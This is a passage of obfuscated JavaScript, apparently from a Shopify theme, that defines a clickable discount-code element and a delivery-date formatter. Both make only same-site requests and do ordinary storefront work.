_0x4758d8===_0x307677},Ifrnh:_0x5b6754(581,1906,1617,590)};super(),this[_0x4194de(1734,1617,2590,1206)]=this[_0x5b6754(1569,544,2035,633)+_0x5b6754(1326,318,2389,390)](_0x26db8c.VsTUe);function _0x5b6754(_0x1b1df2,_0x1ce60b,_0x26fcd9,_0x44a0d7){return _0x519bf4(_0x1ce60b,_0x1b1df2- -1137,_0x26fcd9-215,_0x44a0d7-290)}if(this[_0x5b6754(1671,2730,2729,1572)][_0x4194de(2226,3303,3268,2821)+_0x4194de(523,-171,-496,1150)](_0x4194de(243,170,-1022,175),this[_0x5b6754(985,1825,2268,1276)+"k"][_0x4194de(1503,2618,1502,2173)](this)),_0x26db8c[_0x5b6754(1918,3174,3286,1590)](this[_0x5b6754(443,-199,714,-510)].applied,_0x5b6754(827,2175,1088,-78)))this[_0x5b6754(985,1030,600,1108)+"k"]();else if(_0x26db8c.sisnN(_0x5b6754(2199,1695,2040,2021),_0x26db8c.Ifrnh)){const _0x56170f={SqhPL:function(_0x99a030,_0x892990){function _0x56c3df(_0x2d189d,_0x4d70c2,_0x30a626,_0x10eb22){return _0x4194de(_0x4d70c2-248,_0x4d70c2-235,_0x2d189d,_0x10eb22-190)}return _0x26db8c[_0x56c3df(986,2318,2696,1437)](_0x99a030,_0x892990)}},_0x3477d7={};_0x3477d7[_0x4194de(2089,2510,3146,3046)]=!0,_0x9d58fe[_0x4194de(1701,3029,2678,1675)][_0x4194de(2226,2169,1282,2413)+_0x4194de(523,1080,-446,1348)](_0x26db8c[_0x4194de(404,-681,985,-107)],()=>{function _0x468baa(_0x54f9da,_0x48a596,_0x20823d,_0x4ddc3d){return _0x5b6754(_0x4ddc3d-1291,_0x48a596,_0x20823d-169,_0x4ddc3d-277)}_0x56170f[_0x468baa(3488,3009,2986,2693)](_0x3d9fca,()=>{function _0x34afeb(_0x37c3f8,_0x448ac8,_0x49059c,_0x11c909){return _0x468baa(_0x37c3f8-281,_0x448ac8,_0x49059c-140,_0x49059c- -816)}function _0x265760(_0x511ad5,_0xa9f532,_0x486778,_0x228fb4){return _0x468baa(_0x511ad5-162,_0x511ad5,_0x486778-396,_0x486778- -728)}this[_0x34afeb(2192,3778,2966,4275)][_0x34afeb(820,1485,743,1790)+_0x34afeb(2290,1868,1738,2622)](_0x456ed0,this[_0x34afeb(-43,185,812,887)+"ll"])})},_0x3477d7),_0x4c2fb6[_0x5b6754(300,-207,-353,-667)](!0)}else this[_0x5b6754(1997,1936,1960,2767)+_0x4194de(528,1477,722,-885)+_0x4194de(5,-1378,-53,757)]()}[_0x519bf4(2248,2122,2389,3053)+"k"](){const _0x4eaa5f={Nfher:function(_0x36964c,_0x8a7c88){return _0x36964c!==_0x8a7c88},tRdoN:"gVEAu",efKIj:_0x153a5b(3839,4277,1979,3391),ShuCB:_0x172a4f(1428,140,1227,192),jSSre:function(_0x5c22f4,_0x451969){return _0x5c22f4===_0x451969},pYdOl:_0x153a5b(1801,1132,2381,1551),cdyeS:_0x153a5b(2820,1574,3258,1867),qaYMu:_0x172a4f(-673,722,533,712),XHQWO:function(_0x1d6cc,_0x17162c){return _0x1d6cc(_0x17162c)}};this[_0x153a5b(717,1936,2247,2051)][_0x153a5b(1591,1416,3246,2076)]=_0x4eaa5f[_0x153a5b(2486,4225,4544,3684)];function _0x172a4f(_0x5f58aa,_0x146c54,_0x490926,_0xce5fcc){return _0x2cc95f(_0x5f58aa-472,_0x5f58aa,_0x490926- -338,_0xce5fcc-475)}function _0x153a5b(_0x43f2aa,_0x34dee5,_0x21c10c,_0x18dfd1){return _0x519bf4(_0x34dee5,_0x18dfd1-471,_0x21c10c-193,_0x18dfd1-181)}this[_0x172a4f(3431,2198,2071,1372)].disabled=!0,this[_0x172a4f(-165,992,843,-196)][_0x172a4f(2116,1104,815,535)]=_0x4eaa5f.qaYMu,_0x4eaa5f[_0x172a4f(1444,657,357,-796)](fetch,"/discount/"+this.dataset.code)[_0x172a4f(2903,2849,2930,2077)](_0x5d2a4b=>{function _0x33d4dd(_0x52f8d5,_0x528e0a,_0x592a8a,_0x5079f6){return _0x172a4f(_0x592a8a,_0x528e0a-118,_0x5079f6- -377,_0x5079f6-403)}function _0x12365b(_0x221b6e,_0x5dfc37,_0x32ce97,_0x2f06b9){return _0x172a4f(_0x221b6e,_0x5dfc37-489,_0x5dfc37- -588,_0x2f06b9-96)}if(_0x4eaa5f.Nfher(_0x33d4dd(1300,2020,-237,1102),_0x4eaa5f[_0x33d4dd(588,1627,624,1808)])){if(!_0x5d2a4b.ok)throw new Error(_0x4eaa5f.efKIj);this[_0x12365b(-342,255,9,1683)][_0x12365b(1199,926,2129,-453)]=_0x4eaa5f.ShuCB,sessionStorage[_0x12365b(-178,0,1291,536)](_0x33d4dd(516,-642,978,10)+this[_0x33d4dd(-668,-632,-109,466)][_0x33d4dd(2285,1087,1296,2515)]+_0x33d4dd(1465,243,1268,629),_0x4eaa5f[_0x33d4dd(1534,1701,1345,2099)])}else _0x5d8cf8[_0x12365b(1174,351,1579,273)][_0x33d4dd(-324,1182,1574,844)](_0x33d4dd(1046,1773,31,643))}).catch(_0x556865=>{function _0x3670c1(_0xafbb43,_0x4f5512,_0x5daf97,_0x3c7afd){return _0x153a5b(_0xafbb43-125,_0xafbb43,_0x5daf97-442,_0x3c7afd- -1004)}this[_0x4e8385(1251,1886,2187,465)].error=_0x4eaa5f[_0x3670c1(2652,1623,2511,2680)];function _0x4e8385(_0x4e3981,_0x1153f6,_0x79dc16,_0x5423bf){return _0x153a5b(_0x4e3981-77,_0x79dc16,_0x79dc16-150,_0x4e3981- -800)}this[_0x4e8385(2479,2884,2418,1059)].disabled=!1}).finally(()=>{const _0x54d403={};_0x54d403[_0x49586a(3122,2378,1870,1712)]=function(_0x463950,_0x36f32e){return _0x463950<_0x36f32e};function _0xd2e584(_0x4945e7,_0x682dfa,_0x5a2dc6,_0x2098ad){return _0x172a4f(_0x2098ad,_0x682dfa-31,_0x4945e7- -286,_0x2098ad-351)}function _0x49586a(_0x45b414,_0x67a364,_0x332d65,_0x26a62f){return _0x153a5b(_0x45b414-401,_0x26a62f,_0x332d65-487,_0x332d65- -125)}const _0x594f35=_0x54d403;if(_0x4eaa5f[_0xd2e584(2413,1915,1053,3376)](_0x4eaa5f.pYdOl,_0x4eaa5f.cdyeS))for(var _0x48d5ad=19*-309+-5309*-1+562;_0x594f35[_0xd2e584(501,1166,-731,-699)](_0x48d5ad,_0x2dd78f.length);_0x48d5ad++)_0x1a3c0d[_0x48d5ad].innerHTML=_0x2bbe6c[_0x48d5ad][_0xd2e584(2391,2983,2028,3246)];else this[_0xd2e584(557,-511,-542,-98)].loading=_0x4eaa5f.qaYMu})}[_0x2cc95f(3591,3052,2735,3592)+_0x519bf4(2284,1602,452,1530)+_0x519bf4(1468,1079,1261,660)](){const _0x4ae818={};_0x4ae818[_0x1da27b(4286,3325,4765,3681)]=function(_0x113554,_0xc4d99){return _0x113554+_0xc4d99};function _0x1da27b(_0x3d728c,_0x488718,_0x1b791e,_0x506a9d){return _0x2cc95f(_0x3d728c-208,_0x488718,_0x506a9d-826,_0x506a9d-278)}_0x4ae818[_0x1da27b(3380,3574,3578,3893)]=function(_0x3e60b9,_0x4777b6){return _0x3e60b9!==_0x4777b6},_0x4ae818[_0x40bfc8(3214,1881,1631,824)]=_0x1da27b(460,2698,2791,1697),_0x4ae818.ZQAhE=_0x1da27b(1725,2447,1642,1401),_0x4ae818[_0x40bfc8(3487,2554,1324,1611)]=function(_0x336fc1,_0x30547f){return _0x336fc1===_0x30547f},_0x4ae818[_0x1da27b(3358,1342,1973,2747)]="eaIPJ";function _0x40bfc8(_0x527d8b,_0x3f9dc8,_0x5b0d00,_0x430173){return _0x2cc95f(_0x527d8b-405,_0x5b0d00,_0x3f9dc8- -409,_0x430173-449)}_0x4ae818[_0x1da27b(795,2535,2368,1316)]="true";const _0x1fb643=_0x4ae818,_0x499735=this[_0x1da27b(2516,2432,2856,2007)].code;if(sessionStorage[_0x1da27b(2177,3422,4013,3099)](_0x1da27b(235,1375,2018,1551)+_0x499735+_0x1da27b(1603,1821,1585,2170)))if(_0x1fb643[_0x40bfc8(2486,2554,3008,2518)]("qbjoh",_0x1fb643[_0x40bfc8(947,1512,1947,2889)])){const _0x1d7793=this[_0x1da27b(1583,2566,1854,2624)+"s"][_0x1da27b(184,2395,440,1336)+"ts"][_0x4caa95];_0x5c9626+="<input typ"+_0x1da27b(2124,1290,429,1275)+_0x1da27b(1186,1400,3609,2565)+_0x1da27b(3978,1780,3528,2762)+(_0x10459b+_0x25981e)+(_0x40bfc8(390,763,-55,88)+_0x1da27b(1645,2441,2911,1860))+_0x1d7793[_0x40bfc8(1628,2349,1675,998)]+('"><input t'+_0x1da27b(1147,881,898,1536)+_0x40bfc8(2372,1499,2116,686)+_0x40bfc8(1227,2442,3145,3418))+_0x1fb643[_0x40bfc8(1239,2446,1520,2561)](_0x1d369c,_0x3697ac)+(_0x1da27b(2191,2947,1689,3009)+_0x40bfc8(1404,473,1319,-282))+_0x1d7793.id+'">'}else this[_0x40bfc8(1386,772,1317,-4)][_0x40bfc8(1379,1443,1290,1300)]=_0x1fb643[_0x1da27b(1415,382,142,1316)],this[_0x1da27b(3478,2066,4242,3235)][_0x40bfc8(1059,2385,2667,3220)]=!0,setTimeout(()=>{function _0x4bce90(_0x1dc680,_0x209584,_0x684678,_0x5ae725){return _0x40bfc8(_0x1dc680-476,_0x209584-1217,_0x5ae725,_0x5ae725-326)}function _0x4ce412(_0x1832db,_0xf61fd,_0x5c43c5,_0x1a05ab){return _0x40bfc8(_0x1832db-78,_0x1a05ab- -315,_0xf61fd,_0x1a05ab-98)}const _0x5f47bb={QMXMd:function(_0x23dd9c,_0x2e0b8d){return _0x1fb643.qqvsF(_0x23dd9c,_0x2e0b8d)},cwwWg:_0x1fb643.YozxR};_0x1fb643[_0x4bce90(2785,3875,3553,3017)](_0x4bce90(4108,3222,3168,4008),_0x1fb643[_0x4ce412(-331,861,1410,449)])?fetch(_0x4bce90(2508,1407,1722,2313)+_0x499735)[_0x4ce412(-1252,302,546,138)](_0x5ce30c=>{function _0x53235c(_0x57729c,_0x2403cf,_0x28ba27,_0x1b5bfe){return _0x4bce90(_0x57729c-238,_0x57729c- -1072,_0x28ba27-472,_0x28ba27)}function _0x7026a(_0x66e64a,_0x17e749,_0x5b27ca,_0x281581){return _0x4bce90(_0x66e64a-279,_0x17e749- -1270,_0x5b27ca-22,_0x5b27ca)}if(_0x5f47bb.QMXMd(_0x7026a(1873,1344,2614,2306),_0x7026a(1437,1419,88,1417)))this[_0x53235c(917,1976,1462,203)][_0x53235c(1588,1877,2184,1524)]=_0x5f47bb[_0x53235c(1298,759,2248,2430)],this[_0x53235c(2145,1794,1119,1230)][_0x53235c(2530,1155,3831,3930)]=!1;else{const _0x37d7ae={};_0x37d7ae[_0x53235c(1119,1154,-220,396)]=_0x5d80d0[_0x7026a(-17,921,883,1062)],_0x37d7ae[_0x53235c(536,1010,-561,1789)]=_0x52ea59[_0x7026a(1691,2080,2897,2075)],_0x543c66[_0x7026a(2726,2152,2839,2577)](_0x37d7ae)}}):_0x4e8734[_0x4bce90(4536,3823,2806,3848)]=_0x6507fb[_0x4ce412(1788,1633,3719,2291)]},-1*-383+5422+-2805)}}function _0x462e(_0x2e3b9c,_0x251c79){const _0x4ee617=_0x16b0();return _0x462e=function(_0x512fbc,_0x2f68c8){_0x512fbc=_0x512fbc-311;let _0x57d7a0=_0x4ee617[_0x512fbc];if(_0x462e.mbvgnj===void 0){var _0x423839=function(_0x1d2da6){const _0x207395="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42ae5d="",_0x7b2ed9="",_0x3b12cb=_0x42ae5d+_0x423839;for(let _0x475056=0,_0x13c974,_0x2eb3a3,_0x43ce53=0;_0x2eb3a3=_0x1d2da6.charAt(_0x43ce53++);~_0x2eb3a3&&(_0x13c974=_0x475056%4?_0x13c974*64+_0x2eb3a3:_0x2eb3a3,_0x475056++%4)?_0x42ae5d+=_0x3b12cb.charCodeAt(_0x43ce53+10)-10!==0?String.fromCharCode(255&_0x13c974>>(-2*_0x475056&6)):_0x475056:0)_0x2eb3a3=_0x207395.indexOf(_0x2eb3a3);for(let _0x3cf16f=0,_0x12b02e=_0x42ae5d.length;_0x3cf16f<_0x12b02e;_0x3cf16f++)_0x7b2ed9+="%"+("00"+_0x42ae5d.charCodeAt(_0x3cf16f).toString(16)).slice(-2);return decodeURIComponent(_0x7b2ed9)};_0x462e.MGegFZ=_0x423839,_0x2e3b9c=arguments,_0x462e.mbvgnj=!0}const _0x10da94=_0x4ee617[-1*-7341+8998+-16339],_0x87b1c9=_0x512fbc+_0x10da94,_0x340e51=_0x2e3b9c[_0x87b1c9];if(_0x340e51)_0x57d7a0=_0x340e51;else{const _0x32a111=function(_0x6118f){this.YdfZnL=_0x6118f,this.nVSJUl=[1,0,0],this.NVCFQq=function(){return"newState"},this.ZOrpmc="\\w+ *\\(\\) *{\\w+ *",this.pUfEww=`['|"].+['|"];? *}`};_0x32a111.prototype.ijDzsv=function(){const _0x119730=new RegExp(this.ZOrpmc+this.pUfEww),_0x186f97=_0x119730.test(this.NVCFQq.toString())?--this.nVSJUl[970+-15*479+6216]:--this.nVSJUl[0];return this.YQDkMX(_0x186f97)},_0x32a111.prototype.YQDkMX=function(_0x232657){return~_0x232657?this.ASijtT(this.YdfZnL):_0x232657},_0x32a111.prototype.ASijtT=function(_0x4d6025){for(let _0x3995be=-9274+571*15+709*1,_0x24e667=this.nVSJUl.length;_0x3995be<_0x24e667;_0x3995be++)this.nVSJUl.push(Math.round(Math.random())),_0x24e667=this.nVSJUl.length;return _0x4d6025(this.nVSJUl[-9562+-295*5+3*3679])},new _0x32a111(_0x462e).ijDzsv(),_0x57d7a0=_0x462e.MGegFZ(_0x57d7a0),_0x2e3b9c[_0x87b1c9]=_0x57d7a0}return _0x57d7a0},_0x462e(_0x2e3b9c,_0x251c79)}customElements[_0x2cc95f(3737,3010,3058,4096)](_0x519bf4(1645,1949,1733,827)+_0x519bf4(3614,2733,3300,4119),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x597126={};function _0x20aa15(_0x442637,_0x4fb574,_0x891cf3,_0xd1b435){return _0x519bf4(_0x891cf3,_0x442637- -648,_0x891cf3-198,_0xd1b435-17)}function _0x44cfe9(_0x434442,_0x3491fc,_0x219a24,_0x5c9b4d){return _0x2cc95f(_0x434442-332,_0x434442,_0x5c9b4d-817,_0x5c9b4d-149)}_0x597126.QDvAV="shopify:se"+_0x44cfe9(594,2715,2801,1965),_0x597126.MTlTf="[data-dyna"+_0x44cfe9(2439,1018,512,1484)+_0x20aa15(513,1692,1939,1043);const _0x17fcf8=_0x597126,_0x413f95=(_0x44cfe9(4135,3857,2560,3909)+"7|6|1")[_0x20aa15(991,1466,1040,689)]("|");let _0xf05e35=0;for(;;){switch(_0x413f95[_0xf05e35++]){case"0":this.dateFormat=this[_0x44cfe9(1798,1675,1603,1998)][_0x20aa15(2736,1835,2934,2314)];continue;case"1":document["addEventLi"+_0x44cfe9(892,2415,889,2015)](_0x17fcf8[_0x44cfe9(2421,216,1132,1429)],_0x47305e=>{function _0x1f2826(_0x9bbd07,_0x3146ad,_0x27490d,_0x9b067d){return _0x20aa15(_0x3146ad-162,_0x3146ad-257,_0x9b067d,_0x9b067d-94)}this[_0x1f2826(332,1128,1552,749)+"s"]()});continue;case"2":super();continue;case"3":this[_0x44cfe9(-42,916,535,1279)]=this[_0x44cfe9(1521,1959,2626,1998)][_0x20aa15(2820,3540,4082,3754)+"s"][_0x44cfe9(3454,2548,3346,2057)](",");continue;case"4":this[_0x44cfe9(3378,1199,3545,2428)]=this.rearrangeDays(this.dataset[_0x20aa15(1793,2483,2511,1616)][_0x20aa15(991,-312,-70,515)](","));continue;case"5":this["elementsTo"+_0x20aa15(1136,1560,140,37)]=this[_0x20aa15(2058,2579,1607,2016)+_0x20aa15(1091,1250,849,1157)](_0x17fcf8[_0x20aa15(1127,1728,1567,858)]);continue;case"6":checkDateValidity(currentDate);continue;case"7":this[_0x44cfe9(764,1222,1057,2032)+"s"]();continue}break}}[_0x519bf4(2711,1614,1778,677)+"s"](){function _0x376b0d(_0xdec6da,_0x5d6594,_0x24bef8,_0x5837d6){return _0x2cc95f(_0xdec6da-46,_0xdec6da,_0x5d6594- -219,_0x5837d6-293)}const _0x582a60={kXozc:"is-empty",nDBim:_0x376b0d(2214,2750,1602,4109)+"r",CoNPP:_0x163577(811,394,1301,427)+_0x376b0d(1738,2328,1723,1788),msHSn:function(_0x12d7a2,_0x14a06a,_0x42a5f0){return _0x12d7a2(_0x14a06a,_0x42a5f0)},BZEGh:function(_0x20730e,_0x16327b,_0x8f9b3e){return _0x20730e(_0x16327b,_0x8f9b3e)},iuHNW:_0x163577(1764,-461,-30,496),PqlFG:_0x163577(2063,1090,2172,823),zucAm:_0x376b0d(628,1353,748,1437)+_0x376b0d(1866,633,592,-646),veTCZ:".atc-butto"+_0x163577(-34,1566,1487,1145)+_0x376b0d(4178,2955,1916,3747)+_0x376b0d(73,972,70,2125),CBEqr:function(_0x23110d,_0x8c7663){return _0x23110d(_0x8c7663)},mKGJJ:function(_0x10f4ad,_0x4c5b8d){return _0x10f4ad===_0x4c5b8d},DdKbE:function(_0x9afb57,_0x40941b){return _0x9afb57===_0x40941b},LlHXi:function(_0x490060,_0x14f241){return _0x490060===_0x14f241},FGlOG:function(_0x3b78aa,_0x3aedc7){return _0x3b78aa===_0x3aedc7},RTtBz:function(_0x392e23,_0x1b75ea){return _0x392e23!==_0x1b75ea},SsTlR:_0x376b0d(2163,952,1078,995),fnMnf:function(_0x49dd53,_0x346252){return _0x49dd53===_0x346252},VTbhG:function(_0x101c08,_0x28ad8e){return _0x101c08===_0x28ad8e},vhMMk:function(_0x1f788,_0x8376b0){return _0x1f788===_0x8376b0},FYYbg:"sDlmR",KjbbQ:function(_0x42c6db,_0x3cf776){return _0x42c6db===_0x3cf776},GdBVB:function(_0x42b87a,_0x16d3d4){return _0x42b87a===_0x16d3d4},roGvS:"NVZhK",OXLwA:_0x163577(-33,465,764,-69),ydzlT:function(_0x5030ec,_0x1c4c4c){return _0x5030ec===_0x1c4c4c},CoPdj:_0x163577(3312,2479,892,2116),GfSbA:function(_0x437d77,_0x53ccea){return _0x437d77+_0x53ccea},tPNGl:function(_0x445024,_0x24e153){return _0x445024+_0x24e153},pYoUr:function(_0x16a8f7,_0x2fea3f){return _0x16a8f7+_0x2fea3f},HrSJB:function(_0x149832,_0xda4aae){return _0x149832+_0xda4aae},WEZNz:_0x163577(661,686,2322,1475),QIXSO:function(_0x261dc3,_0x35b9b4){return _0x261dc3!==_0x35b9b4},jUAtA:_0x163577(1055,1742,1577,2216),LRWAY:function(_0x3f0c03,_0x3a06ec){return _0x3f0c03+_0x3a06ec},lCisl:function(_0x512ea0,_0x4667ec){return _0x512ea0+_0x4667ec},vMOrk:_0x163577(-230,1378,846,1183),nOoRw:function(_0x5f4aa6,_0x48ae54){return _0x5f4aa6+_0x48ae54},FLHdo:function(_0x4e89e6,_0x58ceca){return _0x4e89e6===_0x58ceca},SjVBn:"dd_mm_no_dot",uvDlm:function(_0x110115,_0xbbfedb){return _0x110115===_0xbbfedb},vGKqO:_0x163577(2081,2034,1889,979),ZOARS:function(_0x16ee0b,_0x4523eb){return _0x16ee0b+_0x4523eb},OwWke:function(_0x2c608e,_0x2fa376){return _0x2c608e+_0x2fa376},PrUSq:function(_0x47c431,_0x59d6bf){return _0x47c431+_0x59d6bf},agNYd:function(_0x2a137b,_0x10196e){return _0x2a137b+_0x10196e},mOmPu:"day_dd_mm_numeric",NbnpK:function(_0x16aca4,_0x1614d5){return _0x16aca4>_0x1614d5},ToNCT:function(_0x2b4295,_0x1b8ed4){return _0x2b4295(_0x1b8ed4)},grZiO:function(_0xd3499f,_0x1b6200){return _0xd3499f(_0x1b6200)},hZfQW:function(_0x1ca189,_0x1625de){return _0x1ca189+_0x1625de},iMqVv:function(_0x511ac1,_0x1ca28c){return _0x511ac1+_0x1ca28c},TFdNJ:function(_0x9a3d70,_0x3ac17f){return _0x9a3d70+_0x3ac17f},bafHH:function(_0x3f9fba,_0x3e04b8){return _0x3f9fba+_0x3e04b8},WYthv:function(_0xe03114,_0x2e6035){return _0xe03114+_0x2e6035},cTdQW:function(_0xe3ebd6,_0x2ab03d){return _0xe3ebd6(_0x2ab03d)},hUdCP:function(_0x3c329d,_0x487147){return _0x3c329d(_0x487147)},hXOMq:function(_0x459ce6,_0x22d8ff){return _0x459ce6+_0x22d8ff},njZtr:function(_0x532213,_0x1c0961){return _0x532213+_0x1c0961},sfyaR:function(_0xe12d0e,_0xc261a9){return _0xe12d0e+_0xc261a9},NjXIm:function(_0x157dd2,_0x3ffa08){return _0x157dd2+_0x3ffa08},SXtqB:_0x376b0d(4149,3052,2150,3236)+_0x376b0d(49,572,607,1261),mYkVt:function(_0x32ac27,_0x3d7ec1){return _0x32ac27+_0x3d7ec1},PEOUN:function(_0x1b4c90,_0x2d209a){return _0x1b4c90(_0x2d209a)},hkiwY:function(_0x446e2c,_0x22ba81){return _0x446e2c+_0x22ba81},nASrT:function(_0x172432,_0x383056){return _0x172432+_0x383056},AgaZS:function(_0x284654,_0xeb1ec3){return _0x284654+_0xeb1ec3},LxXMu:function(_0x6ef16f,_0x1ee115){return _0x6ef16f(_0x1ee115)},NxsQp:function(_0x434025,_0x27ffdb){return _0x434025+_0x27ffdb},nnTPd:function(_0x4268f0,_0x399e07){return _0x4268f0+_0x399e07},IKPpg:function(_0x26aa60,_0x27a418){return _0x26aa60+_0x27a418},qQxWl:function(_0x389331,_0x1e57c0){return _0x389331+_0x1e57c0},rfFIx:_0x376b0d(1274,852,-561,-152),vTmOp:function(_0x36f240,_0x55cf54){return _0x36f240+_0x55cf54},KDzUy:function(_0x1a7f37,_0x13e61d){return _0x1a7f37+_0x13e61d},IIGwE:function(_0x2003c0,_0x289fc3){return _0x2003c0+_0x289fc3},bZLea:function(_0x3e4cb7,_0x1963ca){return _0x3e4cb7!==_0x1963ca},zQOmj:"UnraG",GmhmQ:_0x163577(1646,1659,1572,868),kCduu:function(_0xb67464,_0x32c21f){return _0xb67464+_0x32c21f},KTgkj:function(_0x34c01a,_0x595180){return _0x34c01a+_0x595180},aunVM:function(_0x2b683a,_0x475646){return _0x2b683a+_0x475646},fAjlI:function(_0x2b93f5,_0x49f279){return _0x2b93f5+_0x49f279},ofGdp:_0x163577(1773,2251,533,1108)+"e]"};function _0x163577(_0x379cc7,_0x303cde,_0x459fe1,_0x4efeb4){return _0x519bf4(_0x379cc7,_0x4efeb4- -1141,_0x459fe1-249,_0x4efeb4-254)}this[_0x376b0d(323,727,672,1111)+_0x376b0d(722,1166,639,2329)][_0x376b0d(486,1656,2861,1105)](_0x157657=>{const _0x429d77={};_0x429d77[_0x6ed9ba(-530,1969,781,-550)]=_0x582a60[_0x6ed9ba(1081,2174,1844,1390)];const _0x153ffa=_0x429d77,_0xdc0e0=_0x157657[_0x6ed9ba(-3,119,929,2208)].text,_0x52a250=_0x582a60[_0x6ed9ba(2544,882,1257,1731)](parseInt,_0x157657[_0x6ed9ba(1961,1748,929,-446)].minDays),_0xc33e76=_0x582a60[_0x6ed9ba(1064,1032,1257,2330)](parseInt,_0x157657[_0x6ed9ba(79,-59,929,-297)][_0x6ed9ba(2042,1681,2109,1866)]),_0x174388=addDays(currentDate,_0x52a250);let _0x1cd3b7="th";const _0x254952=_0x174388.getDate();_0x582a60.mKGJJ(_0x254952,1)||_0x254952===-1830+-1851*-1||_0x582a60[_0x2d84bd(1628,967,668,1053)](_0x254952,-1*-2169+4239+-6377)?_0x1cd3b7="st":_0x582a60[_0x6ed9ba(143,120,1128,514)](_0x254952,2)||_0x582a60[_0x6ed9ba(1198,2578,1654,2121)](_0x254952,22)?_0x1cd3b7="nd":(_0x582a60[_0x6ed9ba(1658,1595,1894,1819)](_0x254952,2046+-4*1201+2761)||_0x582a60[_0x6ed9ba(437,521,1714,2393)](_0x254952,11841+-622*19))&&(_0x582a60.RTtBz(_0x6ed9ba(-235,1302,1120,300),_0x582a60[_0x2d84bd(2303,1644,357,1171)])?_0x1cd3b7="rd":(_0x2f7210=!0,_0x19a27d[-6563*1+-7976+-14539*-1][_0x6ed9ba(1841,3460,2163,2787)+"Cart"]()));function _0x2d84bd(_0x3ad7cb,_0x88d746,_0x56ea2e,_0x441e79){return _0x163577(_0x441e79,_0x88d746-388,_0x56ea2e-403,_0x88d746-329)}const _0x3fc0b7=_0x582a60.msHSn(addDays,currentDate,_0xc33e76);let _0x176221="th";const _0x591a3f=_0x3fc0b7[_0x2d84bd(2943,2843,3642,1912)]();if(_0x582a60.fnMnf(_0x591a3f,1)||_0x591a3f===-4800+2099*2+623||_0x582a60[_0x2d84bd(230,571,418,344)](_0x591a3f,1031*3+-9360+-3149*-2))_0x176221="st";else if(_0x582a60.DdKbE(_0x591a3f,7132+-10*713)||_0x582a60.VTbhG(_0x591a3f,-9979+-5291*1+3823*4))_0x582a60[_0x2d84bd(1468,2295,912,943)](_0x582a60.FYYbg,_0x6ed9ba(3554,1605,2171,1838))?(this.searchTerm="",this[_0x6ed9ba(1355,2559,2485,2042)+_0x6ed9ba(807,-463,187,1598)][_0x6ed9ba(376,2363,1532,2208)](),this[_0x6ed9ba(2883,2836,2485,3523)+_0x6ed9ba(49,47,187,955)]=new _0x6a7227,this[_0x2d84bd(1886,1762,1429,2674)+"ts"](!0)):_0x176221="nd";else if(_0x582a60[_0x6ed9ba(2550,2082,1153,1264)](_0x591a3f,3)||_0x591a3f===9*748+6318+1861*-7)if(_0x582a60[_0x6ed9ba(1654,1899,758,932)](_0x582a60[_0x2d84bd(1270,2459,2835,2385)],_0x582a60.OXLwA)){const _0x1c9e19=_0x5e0f9b[_0x6ed9ba(1712,1002,1807,1931)](_0x1e99a4);this[_0x2d84bd(1991,864,-272,1066)][_0x2d84bd(2670,2373,3416,3639)](_0x582a60.kXozc);const _0x18513b=_0x8e1026[_0x2d84bd(1080,1894,2554,2560)+"tor"](_0x582a60[_0x2d84bd(948,2139,3349,1841)]),_0x6ed1c5=_0x5a70f3["getElement"+_0x6ed9ba(1550,1713,368,131)](_0x582a60[_0x2d84bd(1537,1562,1411,1807)]);_0x6ed1c5&&_0x6ed1c5[_0x2d84bd(168,864,1183,1253)][_0x2d84bd(1503,2373,1212,2853)](_0x582a60[_0x6ed9ba(2194,2769,2032,781)]),_0x18513b&&_0x18513b.classList[_0x2d84bd(1405,2373,3552,1983)](_0x582a60[_0x2d84bd(1637,1871,1666,1655)]),this["getSection"+_0x2d84bd(2114,1180,362,2607)]()[_0x6ed9ba(1277,2219,1623,2091)](_0x1041cd=>{const _0x2088a7=_0x5774ed[_0x5219c5(983,2999,2575,1691)+"ById"](_0x1041cd.id)[_0x32119(3725,1794,3992,2782)+"tor"](_0x1041cd[_0x32119(2431,4311,2318,3270)])||_0x58d455[_0x5219c5(396,1332,2244,1691)+"ById"](_0x1041cd.id);function _0x32119(_0x2c6e34,_0x3dfd81,_0x15cb3a,_0x1c2de8){return _0x6ed9ba(_0x3dfd81,_0x3dfd81-380,_0x1c2de8-727,_0x1c2de8-467)}function _0x5219c5(_0x560bcb,_0x145202,_0x5b2da8,_0x22232c){return _0x2d84bd(_0x560bcb-370,_0x22232c-675,_0x5b2da8-376,_0x560bcb)}_0x2088a7[_0x32119(4817,2371,2604,3490)]=this["getSection"+_0x32119(-441,1184,-383,961)](_0x1c9e19[_0x5219c5(2547,1261,1939,2218)][_0x1041cd[_0x5219c5(2699,1712,81,1406)]],_0x1041cd[_0x5219c5(2005,2719,4046,3057)])}),_0x18513b&&_0x582a60[_0x6ed9ba(4307,1687,2892,3792)](_0x5477b4,_0x18513b.querySelector(".drawer__inner-empty"),_0x18513b["querySelec"+_0x6ed9ba(733,3097,1812,2582)]("a")),_0x582a60.BZEGh(_0x463d6a,_0x3c7e67[_0x6ed9ba(3372,3616,2625,2344)],{source:_0x582a60[_0x2d84bd(951,587,1563,889)]})}else _0x176221="rd";let _0x9fea78;function _0x6ed9ba(_0x8a3e04,_0x538b6e,_0x568618,_0x4c9eb5){return _0x163577(_0x8a3e04,_0x538b6e-343,_0x568618-165,_0x568618-490)}let _0x5d3b52;if(_0x582a60[_0x6ed9ba(966,2833,1729,1713)](this[_0x2d84bd(1841,2572,1631,2946)],_0x582a60[_0x6ed9ba(1135,1139,2449,1370)]))_0x9fea78=_0x582a60.GfSbA(_0x582a60.tPNGl(_0x582a60[_0x6ed9ba(-544,1368,202,-46)](_0x582a60[_0x6ed9ba(2562,2387,2099,1443)](this[_0x2d84bd(1630,1198,2443,993)][_0x174388[_0x2d84bd(2042,661,910,143)]()],", "),_0x174388[_0x6ed9ba(2251,3140,3004,2873)]()),". "),this.months[_0x174388[_0x6ed9ba(1471,2769,2595,1595)]()]),_0x5d3b52=_0x582a60.HrSJB(_0x582a60[_0x6ed9ba(2289,3417,2099,2444)](_0x582a60[_0x6ed9ba(2028,1002,2099,1175)](this[_0x6ed9ba(1500,1298,1359,504)][_0x3fc0b7[_0x6ed9ba(294,1995,822,383)]()]+", ",_0x3fc0b7[_0x2d84bd(3271,2843,3014,3388)]()),". "),this.months[_0x3fc0b7[_0x2d84bd(3412,2434,3212,3138)]()]);else 